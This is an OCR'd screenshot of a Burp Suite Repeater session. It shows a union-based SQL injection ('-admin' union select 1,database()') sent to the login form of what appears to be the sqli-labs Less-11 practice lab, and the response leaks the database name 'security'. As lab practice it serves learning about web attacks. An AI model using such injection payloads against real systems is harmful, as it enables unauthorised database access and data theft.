 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
2 × ...
Send Cancel < > Target: http://45.32.1
Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://45.32.113.109:10586
10 Connection: close
11 Referer: http://45.32.113.109:10586/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=-admin' union select 1,database()
%23&submit=Submit
Search
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:1
Your Password:security
SUCCESSFULL
Inspect
Request
Request
Request
Request
Request
@用户7575836589